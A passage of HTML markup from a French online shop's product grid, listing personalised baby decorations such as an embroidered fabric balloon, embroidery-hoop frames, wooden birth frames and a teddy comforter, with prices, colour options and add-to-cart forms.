    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-124         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="124"
                data-id-product-attribute="24701"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1658-home_default/ballon-en-tissu-prenom.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Ballon en tissu personnalisé - Prénom / message"
                        data-full-size-image-url="https://ibcreations.fr/1658-thickbox_default/ballon-en-tissu-prenom.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Ballon en tissu</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc">Ballon en tissu personnalisé - Prénom / message</a>
        </h2>
    

    
            

    
            

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc"> <span  class="product-price" content="29.9" aria-label="Prix">
                                                                            29,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24702-ballon-en-tissu-prenom.html#/64-choix_du_tissu_uni-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-image: url(/img/co/64.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24703-ballon-en-tissu-prenom.html#/89-choix_du_tissu_uni-moutarde"
           class="color"
           title="Moutarde"
           aria-label="Moutarde"
                 style="background-image: url(/img/co/89.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24704-ballon-en-tissu-prenom.html#/78-choix_du_tissu_uni-rose_clair"
           class="color"
           title="Rose clair"
           aria-label="Rose clair"
                 style="background-image: url(/img/co/78.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24705-ballon-en-tissu-prenom.html#/65-choix_du_tissu_uni-fuschia"
           class="color"
           title="Fuschia"
           aria-label="Fuschia"
                 style="background-image: url(/img/co/65.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24706-ballon-en-tissu-prenom.html#/68-choix_du_tissu_uni-bleu_fonce"
           class="color"
           title="Bleu foncé"
           aria-label="Bleu foncé"
                 style="background-image: url(/img/co/68.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24707-ballon-en-tissu-prenom.html#/69-choix_du_tissu_uni-gris"
           class="color"
           title="Gris"
           aria-label="Gris"
                 style="background-image: url(/img/co/69.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24708-ballon-en-tissu-prenom.html#/70-choix_du_tissu_uni-noir"
           class="color"
           title="Noir"
           aria-label="Noir"
                 style="background-image: url(/img/co/70.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc">Ballon personnalisé au prénom de votre choix
Idéal pour la chambre de bébé, que ce soit sur son lit, table, porte, le ballon se fondera parfaitement dans la déco et apportera gaieté à la chambre.
Couleur de la broderie par default est le blanc, mais il est possible de la modifier en me précisant la couleur de votre choix.
Dimensions : 38 x 28 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-124-24701" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="124">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="24701">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-153         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="153"
                data-id-product-attribute="6188"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/840-home_default/cadre-tambour-personnalisé-butterfly-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre tambour personnalisé Butterfly"
                        data-full-size-image-url="https://ibcreations.fr/840-thickbox_default/cadre-tambour-personnalisé-butterfly-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cadre / Tambour personnalisé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc">Cadre tambour personnalisé Butterfly</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6197-cadre-tambour-personnalisé-butterfly-.html#/64-choix_du_tissu_uni-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-image: url(/img/co/64.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6199-cadre-tambour-personnalisé-butterfly-.html#/89-choix_du_tissu_uni-moutarde"
           class="color"
           title="Moutarde"
           aria-label="Moutarde"
                 style="background-image: url(/img/co/89.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6189-cadre-tambour-personnalisé-butterfly-.html#/78-choix_du_tissu_uni-rose_clair"
           class="color"
           title="Rose clair"
           aria-label="Rose clair"
                 style="background-image: url(/img/co/78.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6195-cadre-tambour-personnalisé-butterfly-.html#/65-choix_du_tissu_uni-fuschia"
           class="color"
           title="Fuschia"
           aria-label="Fuschia"
                 style="background-image: url(/img/co/65.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6196-cadre-tambour-personnalisé-butterfly-.html#/66-choix_du_tissu_uni-rouge"
           class="color"
           title="Rouge"
           aria-label="Rouge"
                 style="background-image: url(/img/co/66.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6190-cadre-tambour-personnalisé-butterfly-.html#/87-choix_du_tissu_uni-vert_d_eau"
           class="color"
           title="Vert d&#039;eau"
           aria-label="Vert d&#039;eau"
                 style="background-image: url(/img/co/87.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6191-cadre-tambour-personnalisé-butterfly-.html#/67-choix_du_tissu_uni-ciel"
           class="color"
           title="Ciel"
           aria-label="Ciel"
                 style="background-image: url(/img/co/67.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6198-cadre-tambour-personnalisé-butterfly-.html#/68-choix_du_tissu_uni-bleu_fonce"
           class="color"
           title="Bleu foncé"
           aria-label="Bleu foncé"
                 style="background-image: url(/img/co/68.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6192-cadre-tambour-personnalisé-butterfly-.html#/88-choix_du_tissu_uni-beige"
           class="color"
           title="Beige"
           aria-label="Beige"
                 style="background-image: url(/img/co/88.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6193-cadre-tambour-personnalisé-butterfly-.html#/69-choix_du_tissu_uni-gris"
           class="color"
           title="Gris"
           aria-label="Gris"
                 style="background-image: url(/img/co/69.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6194-cadre-tambour-personnalisé-butterfly-.html#/70-choix_du_tissu_uni-noir"
           class="color"
           title="Noir"
           aria-label="Noir"
                 style="background-image: url(/img/co/70.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc">Ce tambour personnalisé est idéal pour décorer la chambre de votre enfant ou pour offrir, vous pouvez l'accrocher sur la porte ou au dessus de son lit.
Le tambour est 100% personnalisable, vous choisissez le tissu, la police et la couleur de la broderie.
Mesure : 26 cm de diamètre

Livré avec un support</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-153-6188" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="153">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="6188">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-162         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="162"
                data-id-product-attribute="9701"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/939-home_default/cadre-tambour-personnalisable-noeud-papillon-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre tambour personnalisable   Noeud papillon"
                        data-full-size-image-url="https://ibcreations.fr/939-thickbox_default/cadre-tambour-personnalisable-noeud-papillon-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cadre / Tambour personnalisé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc">Cadre tambour personnalisable   Noeud papillon</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc"> <span  class="product-price" content="22.9" aria-label="Prix">
                                                                            22,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9702-cadre-tambour-personnalisable-noeud-papillon-.html#/64-choix_du_tissu_uni-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-image: url(/img/co/64.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9703-cadre-tambour-personnalisable-noeud-papillon-.html#/89-choix_du_tissu_uni-moutarde"
           class="color"
           title="Moutarde"
           aria-label="Moutarde"
                 style="background-image: url(/img/co/89.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9704-cadre-tambour-personnalisable-noeud-papillon-.html#/78-choix_du_tissu_uni-rose_clair"
           class="color"
           title="Rose clair"
           aria-label="Rose clair"
                 style="background-image: url(/img/co/78.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9705-cadre-tambour-personnalisable-noeud-papillon-.html#/65-choix_du_tissu_uni-fuschia"
           class="color"
           title="Fuschia"
           aria-label="Fuschia"
                 style="background-image: url(/img/co/65.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9706-cadre-tambour-personnalisable-noeud-papillon-.html#/66-choix_du_tissu_uni-rouge"
           class="color"
           title="Rouge"
           aria-label="Rouge"
                 style="background-image: url(/img/co/66.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9707-cadre-tambour-personnalisable-noeud-papillon-.html#/87-choix_du_tissu_uni-vert_d_eau"
           class="color"
           title="Vert d&#039;eau"
           aria-label="Vert d&#039;eau"
                 style="background-image: url(/img/co/87.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9708-cadre-tambour-personnalisable-noeud-papillon-.html#/67-choix_du_tissu_uni-ciel"
           class="color"
           title="Ciel"
           aria-label="Ciel"
                 style="background-image: url(/img/co/67.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9709-cadre-tambour-personnalisable-noeud-papillon-.html#/68-choix_du_tissu_uni-bleu_fonce"
           class="color"
           title="Bleu foncé"
           aria-label="Bleu foncé"
                 style="background-image: url(/img/co/68.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9710-cadre-tambour-personnalisable-noeud-papillon-.html#/88-choix_du_tissu_uni-beige"
           class="color"
           title="Beige"
           aria-label="Beige"
                 style="background-image: url(/img/co/88.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9711-cadre-tambour-personnalisable-noeud-papillon-.html#/69-choix_du_tissu_uni-gris"
           class="color"
           title="Gris"
           aria-label="Gris"
                 style="background-image: url(/img/co/69.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9712-cadre-tambour-personnalisable-noeud-papillon-.html#/70-choix_du_tissu_uni-noir"
           class="color"
           title="Noir"
           aria-label="Noir"
                 style="background-image: url(/img/co/70.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc">Ce tambour personnalisé est idéal pour décorer la chambre de votre enfant ou pour offrir, vous pouvez l'accrocher sur la porte ou au dessus de son lit.
Le tambour est 100% personnalisable, vous choisissez le tissu, la police et la couleur de la broderie.
Mesure : 26 cm de diamètre
Le ruban sera choisi en fonction de la couleur de la broderie 

Livré avec...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-162-9701" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="162">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="9701">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-301         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="301"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/chambre-décoration/301-cadre-naissance-personnalisé-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1664-home_default/cadre-naissance-personnalisé-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre naissance personnalisé Eternity"
                        data-full-size-image-url="https://ibcreations.fr/1664-thickbox_default/cadre-naissance-personnalisé-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chambre /Décoration</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/chambre-décoration/301-cadre-naissance-personnalisé-.html">Cadre naissance personnalisé Eternity</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/chambre-décoration/301-cadre-naissance-personnalisé-.html"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/chambre-décoration/301-cadre-naissance-personnalisé-.html">Ajoutez une touche d’originalité dans la chambre de votre enfant avec ce cadre de naissance en bois qui apportera une ambiance douce et naturelle. Cette décoration unique est un joli présent à offrir lors d’une naissance ou d‘un baptême. ­
Dimension : 22 x 27 cm
Poids : 650 gm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-301-0" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="301">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-302         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="302"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/chambre-décoration/302-cadre-naissance-personnalisé-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/1672-home_default/cadre-naissance-personnalisé-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre naissance personnalisé Angel"
                        data-full-size-image-url="https://ibcreations.fr/1672-thickbox_default/cadre-naissance-personnalisé-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chambre /Décoration</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/chambre-décoration/302-cadre-naissance-personnalisé-.html">Cadre naissance personnalisé Angel</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/chambre-décoration/302-cadre-naissance-personnalisé-.html"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/chambre-décoration/302-cadre-naissance-personnalisé-.html">Ajoutez une touche d’originalité dans la chambre de votre enfant avec ce cadre de naissance en bois qui apportera une ambiance douce et naturelle. Cette décoration unique est un joli présent à offrir lors d’une naissance ou d‘un baptême. ­
Dimension : 22 x 27 cm
Poids : 650 gm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-302-0" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="302">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-53         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="53"
                data-id-product-attribute="4608"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/161-home_default/doudou-ourson-personnalise-avec-hochet.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Doudou ourson personnalisé avec hochet"
                        data-full-size-image-url="https://ibcreations.fr/161-thickbox_default/doudou-ourson-personnalise-avec-hochet.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Doudou Personnalisé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose">Doudou ourson personnalisé avec hochet</a>
        </h2>
    

    
            

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose"> <span  class="product-price" content="19.9" aria-label="Prix">
                                                                            19,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose"
           class="color"
           title="Rose "
           aria-label="Rose "
                 style="background-color: #F4C9D1"         ></a>
            <a href="https://ibcreations.fr/doudou-personnalise/53-4607-doudou-ourson-personnalise-avec-hochet.html#/18-couleur-bleu_ciel"
           class="color"
           title="Bleu ciel"
           aria-label="Bleu ciel"
                 style="background-color: #77B5FE"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose">Doudou Teddy avec hochet
Matière : 100% polyester
Couleurs: rose et ciel
Taille: 28x28 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-53-4608" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="53">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="4608">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-319         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="319"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
